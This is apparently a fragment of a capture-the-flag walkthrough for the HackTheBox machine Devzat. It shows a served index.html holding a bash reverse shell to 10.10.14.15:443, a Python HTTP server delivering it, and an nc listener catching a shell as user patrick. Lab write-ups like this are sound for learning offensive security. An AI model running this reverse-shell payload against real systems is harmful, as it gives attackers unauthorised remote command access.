 192.168.1.12
10.10.14.15
10.10.11.118 - Devzat
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >&/dev/tcp/10.10.14.15/443 0>&1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.118 - - [23/Dec/2023 21:19:30] "GET / HTTP/1.1" 200
-
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.118] 40836
bash: cannot set terminal process group (821): Inappropriate
ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ whoami
whoami
patrick
patrick@devzat:~/pets$ hostname -I
hostname -I
10.10.11.118 172.17.0.1 dead:beef::250:56ff:feb9:cc9b
patrick@devzat:~/pets$ hostname
hostname
devzat
patrick@devzat:~/pets$
VPN - root's tasks
Reconnaissance - Enumeration